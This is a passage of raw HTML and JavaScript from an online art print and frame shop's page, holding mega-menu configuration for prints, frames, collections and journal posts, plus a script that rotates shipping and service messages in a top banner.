cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=100","mega_menu_custom_menu_item_title":"40 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?size=232","mega_menu_custom_menu_item_title":"50 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints?size=16","mega_menu_custom_menu_item_title":"50 x 70 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=537","mega_menu_custom_menu_item_title":"70 x 70 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints?size=38","mega_menu_custom_menu_item_title":"70 x 100 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?size=437","mega_menu_custom_menu_item_title":"100 x 100 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=419","mega_menu_custom_menu_item_title":"100 x 140 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size_category=0","mega_menu_custom_menu_item_title":"Other Sizes "}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop By Category","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Categories"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=194","mega_menu_custom_menu_item_title":"Abstract"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=156","mega_menu_custom_menu_item_title":"Architecture"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=180","mega_menu_custom_menu_item_title":"Botanic"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=178","mega_menu_custom_menu_item_title":"Drawings"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=183","mega_menu_custom_menu_item_title":"Figurative"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=434","mega_menu_custom_menu_item_title":"Geometric Shapes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=324","mega_menu_custom_menu_item_title":"Line Art"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=51","mega_menu_custom_menu_item_title":"Photo Art"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"Other Categories"}],"mega_menu_column_latest_posts_array":[]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"http:\/\/theposterclub.com\/frames","mega_menu_menu_title":"Frames","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/coloured-frames\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/01\/Exclusive_Sale_06-542x690.jpg",542,690,true],"description":"Add a pop of colour to your walls, explore our coloured frames of high-quality solid wood"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/coloured-frames\/","mega_menu_marketing_post_custom_image":"293762","mega_menu_marketing_post_description":"Add a pop of colour to your walls, explore our coloured frames of high-quality solid wood"},{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/passepartout\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/11\/Laura_Short_Weekend_Pancakes_Close_Up_Low_Res-542x690.jpg",542,690,true],"description":"Elevate your art with our premium passepartouts"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/passepartout\/","mega_menu_marketing_post_custom_image":"277863","mega_menu_marketing_post_description":"Elevate your art with our premium passepartouts"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_column_title":"Shop Frames ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_custom_menu_item_title":"All Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/oak-frames\/","mega_menu_custom_menu_item_title":"Oak Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/aluminium-frames\/","mega_menu_custom_menu_item_title":"Aluminium Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/coloured-frames\/","mega_menu_custom_menu_item_title":"Coloured Frames "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/moebe-frames\/","mega_menu_custom_menu_item_title":"Moebe Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/product\/magnetic-frame-oak-with-leather-string\/","mega_menu_custom_menu_item_title":"Magnetic Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/passepartout\/","mega_menu_custom_menu_item_title":"Passepartouts"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_column_title":"Shop by sizes","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_custom_menu_item_title":"All sizes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=200","mega_menu_custom_menu_item_title":"A4 (21 x 29,7 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=78","mega_menu_custom_menu_item_title":"A3 (29,7 x 42 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=89","mega_menu_custom_menu_item_title":"A2 (42 x 59,4 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=114","mega_menu_custom_menu_item_title":"A1 (59,4 x 84,1 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=99","mega_menu_custom_menu_item_title":"30 x 40 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=100","mega_menu_custom_menu_item_title":"40 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=232","mega_menu_custom_menu_item_title":"50 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=16","mega_menu_custom_menu_item_title":"50 x 70 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=537","mega_menu_custom_menu_item_title":"70 x 70 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=38","mega_menu_custom_menu_item_title":"70 x 100 cm"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Inspiration ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{"ID":165327,"post_author":"104","post_date":"2021-07-26 06:00:56","post_date_gmt":"2021-07-26 04:00:56","post_content":"<h1 style=\"text-align: center\"><span style=\"color: #808080\"><b>The Art Of Framing<\/b><\/span><\/h1>\r\n<p style=\"text-align: center\"><em><strong><span style=\"color: #808080\">Interior Notes<\/span><\/strong><\/em><\/p>","post_title":"How To Frame Your Art","post_excerpt":"Get our tips and tricks for framing your art to preserve it and to make it fit your interior decor.","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"learn-how-to-frame-and-preserve-your-art","to_ping":"","pinged":"","post_modified":"2025-07-31 11:25:14","post_modified_gmt":"2025-07-31 09:25:14","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=165327","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/learn-how-to-frame-and-preserve-your-art\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to frame your art "},{"_type":"_","mega_menu_menu_item_link_to":{"ID":154146,"post_author":"104","post_date":"2022-01-19 16:10:58","post_date_gmt":"2022-01-19 15:10:58","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>Creating An Art Wall<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Interior Notes<\/b><\/span><\/em><\/p>","post_title":"How To Create An Art Wall","post_excerpt":"A step by step guide on how to build the perfect art wall. Useful tips and ideas by our inhouse experts, from the initial thoughts to how to best hang it on the wall.","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"a-simple-guide-on-how-to-create-an-art-wall","to_ping":"","pinged":"","post_modified":"2025-01-17 14:15:12","post_modified_gmt":"2025-01-17 13:15:12","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=154146","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/a-simple-guide-on-how-to-create-an-art-wall\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to build an art wall"},{"_type":"_","mega_menu_menu_item_link_to":{"ID":161355,"post_author":"104","post_date":"2021-05-31 06:00:43","post_date_gmt":"2021-05-31 04:00:43","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>The Art Of Collecting<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Interior Notes<\/b><\/span><\/em><\/p>","post_title":"How To Build An Art Collection","post_excerpt":"The secret to building an art collection is incredibly simple. As art and interior design enthusiasts we have put together an introduction into the world of collecting art","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"building-an-art-collection","to_ping":"","pinged":"","post_modified":"2023-03-02 13:49:17","post_modified_gmt":"2023-03-02 12:49:17","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=161355","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/building-an-art-collection\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to build an art collection"}],"mega_menu_column_latest_posts_array":[]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_menu_title":"Wall Objects","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/collections\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Liv_Lee_banner-1054x690.jpg",1054,690,true],"description":"Discover all collections"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/collections\/","mega_menu_marketing_post_custom_image":"254300","mega_menu_marketing_post_description":"Discover all collections"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_column_title":"SHOP WALL OBJECTS","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/wall-objects\/","mega_menu_custom_menu_item_title":"All Wall Objects"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_custom_menu_item_title":"Wall Object Collections"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/park-pardon-collection\/","mega_menu_custom_menu_item_title":"Park Pardon x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/boiler-room-collection\/","mega_menu_custom_menu_item_title":"Boiler Room x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/nord-projects-collection\/","mega_menu_custom_menu_item_title":"Nord Projects x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/anne-nowak-collection\/","mega_menu_custom_menu_item_title":"Anne Nowak x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/another-art-project-x-tpc\/","mega_menu_custom_menu_item_title":"Another Art Project x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/lucrecia-rey-caro-x-tpc\/","mega_menu_custom_menu_item_title":"Lucrecia Rey Caro x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/laoru-laoru-collection\/","mega_menu_custom_menu_item_title":"Laoru Laoru x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/emellie-josefin-collection\/","mega_menu_custom_menu_item_title":"Emelie Josefin x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/91-92-collection\/","mega_menu_custom_menu_item_title":"91-92 x TPC"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Latest Collections","mega_menu_column_use_latest_posts":true,"mega_menu_column_latest_posts":"collection","mega_menu_menu_items":[],"mega_menu_column_latest_posts_array":[{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/10\/Sofia_Lind_The_Zodiac_Collection-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-zodiac-collection\/","post_title":"The Zodiac Collection","ID":311004,"post_excerpt":"In her Zodiac Collection for The Poster Club, Sofia Lind approaches the twelve signs as living portraits rather than archetypes.","post_content":"<p style=\"font-weight: 400;\">In <em>The Zodiac Collection<\/em>, Sofia Lind approaches the twelve signs as living portraits rather than archetypes. Each work suggests the essence of its sign through subtle gestures and carefully layered detail, inviting new ways of seeing what might otherwise feel familiar. The collection becomes both an interpretation and a renewal, bound by Lind’s distinctly recognisable painterly language.<\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/08\/Kelly_Anna_Collection_Page-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-line-of-power-collection\/","post_title":"The Line of Power Collection","ID":308138,"post_excerpt":"London-based artist Kelly Anna channels movement and energy into bold compositions of strong female forms, drawing inspiration from the visual culture of sport","post_content":"<p style=\"font-weight: 400;\"><em>The<\/em> <em>Line of Power<\/em> <em>Collection<\/em> is a celebration of strength, perseverance and movement – a visual tribute to women in sport. Artist Kelly Anna distils each discipline to its most essential gesture, letting the motion itself take centre stage. Across seven works, the female form is articulated in sweeping black ink lines that hold both tension and release. Every stroke feels committed and decisive, carrying the rhythm of a body in action.<\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/06\/Oamul_collection_page2-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-soft-wilderness-collection\/","post_title":"The Soft Wilderness Collection","ID":304063,"post_excerpt":"Through delicate use of colour and form, Oamul’s pieces explore stillness, memory and the rhythms of nature.","post_content":"<p style=\"font-weight: 400;\">There is a quiet undoing at the heart of <em>The Soft Wilderness Collection<\/em> – a return to something instinctive, inward and gently profound. Artist Oamul presents a world where the human figure drifts in and out of focus, entwined with birds and snakes. These subjects inhabit a softened realm: one where identity is less defined by structure and more by presence, intuition and sensation.<\/p>"}]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"https:\/\/theposterclub.com\/inspiration\/","mega_menu_menu_title":"Inspiration ","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/art-walls\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/01\/Art_Wall_Edit_089_01-542x690.jpg",542,690,true],"description":"In need of inspiration? Browse our Art Wall gallery and explore different type of Art Walls."},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_marketing_post_custom_image":"283154","mega_menu_marketing_post_description":"In need of inspiration? Browse our Art Wall gallery and explore different type of Art Walls."},{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/artists\/lucrecia-rey-caro\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2020\/03\/Lucrecia_Rey_Caro_04-542x690.jpg",542,690,true],"description":"Lucrecia’s inspiration is sensory - motifs, colours, and materials, are based on sensations."},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/artists\/lucrecia-rey-caro\/","mega_menu_marketing_post_custom_image":"275320","mega_menu_marketing_post_description":"Lucrecia’s inspiration is sensory - motifs, colours, and materials, are based on sensations."}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Inspiration","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_custom_menu_item_title":"Art Wall Designer"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_custom_menu_item_title":"Art Wall Gallery "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/perfect-match\/","mega_menu_custom_menu_item_title":"Perfect Match"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/curators-picks\/","mega_menu_custom_menu_item_title":"Curator's Picks"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/homestories\/","mega_menu_custom_menu_item_title":"Home Stories"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/curated-by","mega_menu_custom_menu_item_title":"Curated By"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/journal\/","mega_menu_custom_menu_item_title":"Journal"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artists\/","mega_menu_custom_menu_item_title":"Artists"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","mega_menu_custom_menu_item_title":"Most Popular"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/product\/giftcard\/","mega_menu_custom_menu_item_title":"Gift Card"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Latest","mega_menu_column_use_latest_posts":true,"mega_menu_column_latest_posts":"journal","mega_menu_menu_items":[],"mega_menu_column_latest_posts_array":[{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/03\/The_Poster_Club_-Postcard_from_Copenhagen_Hero-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/postcard-from-copenhagen\/","post_title":"Postcard from Copenhagen","ID":298693,"post_excerpt":"","post_content":""},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Incorporating-Art-prints-in-Home-Decor-The-Poster-Club-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/incorporating-art-prints-in-home-decor\/","post_title":"Incorporating Art Prints in Home Decor","ID":259514,"post_excerpt":"Selecting the right art prints for the different rooms in your home is an art in itself. Art can tie a room together, transforming a house into a home. In this guide, we take you through each room to show you how to incorporate and display art prints at home.","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>Living with Art<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>TPC Guide<\/b><\/span><\/em><\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/07\/Lina_Paciello_hero-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/postcard-from-la-romana\/","post_title":"Postcard from La Romana","ID":283280,"post_excerpt":"","post_content":"<blockquote>\r\n<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>A Mediterranean Home<\/b><\/span><\/h1>\r\n<\/blockquote>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Of Lina Paciello\r\n<\/b><\/span><\/em><\/p>"}]}]}];
        const megaMenuIcons = [{"_type":"_","mega_menu_icon_link_to":{"name":"Favourites","slug":"favourites","url":"https:\/\/theposterclub.com\/favourites\/"}},{"_type":"_","mega_menu_icon_link_to":{"name":"Cart","slug":"cart","url":"https:\/\/theposterclub.com\/cart\/"}}];
        const offcanvasExtraMenus = [{"_type":"_","offcanvas_extra_menu_column_title":"Shortcuts","offcanvas_extra_menu_items":[{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=1","offcanvas_extra_menu_item_title":"New Arrivals"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","offcanvas_extra_menu_item_title":"Most Popular"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/product\/giftcard\/","offcanvas_extra_menu_item_title":"Gift Card"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/professionals\/","offcanvas_extra_menu_item_title":"Professionals"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/professionals\/","offcanvas_extra_menu_item_title":"Become a Retailer"}]}];
        const searchQuickLinksLinks = [{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","search_quick_links_link_title":"Most Popular"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","search_quick_links_link_title":"Art Wall Gallery"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"http:\/\/theposterclub.com\/shipping\/","search_quick_links_link_title":"Shipping & Returns"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/frequently-asked-questions\/","search_quick_links_link_title":"FAQ"}];
        const searchQuickLinksTitle = "QUICK LINKS";
        const artWallWalls = [{"_type":"_","art_wall_wall_image":"194569","art_wall_wall_title":"Background 01","art_wall_wall_description":"","art_wall_wall_thumb_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background01-900x600.jpg",900,600,true],"art_wall_wall_full_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background01-scaled.jpg",2048,1365,false]},{"_type":"_","art_wall_wall_image":"194570","art_wall_wall_title":"Background 02","art_wall_wall_description":"","art_wall_wall_thumb_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background02-900x600.jpg",900,600,true],"art_wall_wall_full_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background02-scaled.jpg",2048,1365,false]}];
    </script>

    
    <script>
      const count = "0";
    </script>

          <div class="pointer-events-none">
        <div id="mini-cart-hidden" class="hidden-minicart minicart">
          
<div class="minicart__arrow"></div>

<ul class="cart_list product_list_widget ">

	
		<li class="empty">No products in the bag.</li>

	
</ul><!-- end product list -->


<p class="woocommerce-mini-cart__buttons buttons">
	</p>

        </div>
      </div>
      
        <div
    id="top-bar-container"
    data-has-calculated-country="1"
    data-country="es"
    data-config='{&quot;messages&quot;:[&quot;&lt;p&gt;Worldwide Shipping \ud83c\udf0d&lt;\/p&gt;\n&quot;,&quot;&lt;p&gt;Trusted by +100.000 customers \u2b50&lt;\/p&gt;\n&quot;,&quot;&lt;p&gt;Free Framing Service &lt;span class=\&quot;s1\&quot;&gt;\u2714\ufe0f&lt;\/span&gt;&lt;\/p&gt;\n&quot;],&quot;styles&quot;:{&quot;backgroundColor&quot;:&quot;#efefef&quot;,&quot;textColor&quot;:&quot;#000000&quot;},&quot;settings&quot;:{&quot;tickInterval&quot;:&quot;2000&quot;,&quot;hasCalculatedCountry&quot;:true,&quot;country&quot;:&quot;es&quot;,&quot;hideTopBar&quot;:false,&quot;displayTopBar&quot;:true}}'
    class="top-bar mobile-only"
    style="background-color: #efefef; color: #000000; "
  >
    <div class="top-bar__text" id="custom-top-bar-message" data-has-multiple="true">
                        <div class="top-bar__message w-auto active"><p>Worldwide Shipping 🌍</p>
</div>
                  <div class="top-bar__message w-auto "><p>Trusted by +100.000 customers ⭐</p>
</div>
                  <div class="top-bar__message w-auto "><p>Free Framing Service <span class="s1">✔️</span></p>
</div>
                  </div>
    <div class="top-bar__country-picker-wrapper">
      <div id="top-bar"></div>
    </div>
  </div>


    <style id="top-bar-ticker-styles">
    .top-bar__text {
      position: relative;
      min-height: 1.5em;
    }

    .top-bar__message {
      opacity: 0;
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      transition: opacity 0.5s ease-in-out;
      visibility: hidden;
      display: block;
      width: auto;
    }

    .top-bar__message.active {
      opacity: 1;
      position: relative;
      visibility: visible;
      color: #000000;
    }
  </style>

  <script id="top-bar-ticker-script">
    jQuery(document).ready(function($) {
      function initTopBarTicker() {
        var $topBarText = $('#custom-top-bar-message');
        if ($topBarText.length === 0) return;

        var $messages = $('.top-bar__message');
        if ($messages.length <= 1) return;

        var tickInterval = 2000;
        var currentIndex = 0;

        if (window.topBarTickerInterval) {
          clearInterval(window.topBarTickerInterval);
        }

        $messages.removeClass('active').css({
          'opacity': 0,
          'visibility': 'hidden',
          'position': 'absolute'
        });
        $messages.eq(0).addClass('active').css({
          'opacity': 1,
          'visibility': 'visible',
          'position': 'relative'
        });

        window.topBarTickerInterval = setInterval(function() {
          $messages.eq(currentIndex).removeClass('active').css({
            'opacity': 0,
            'visibility': 'hidden',
            'position': 'absolute'
          });

          currentIndex = (currentIndex + 1) % $messages.length;

          $messages.eq(currentIndex).addClass('active').css({
            'opacity': 1,
            'visibility': 'visible',
            'position': 'relative'
          });
        }, tickInterval);

        $(window).on('beforeunload', function() {
          clearInterval(window.topBarTickerInterval);
        });
      }

      initTopBarTicker();

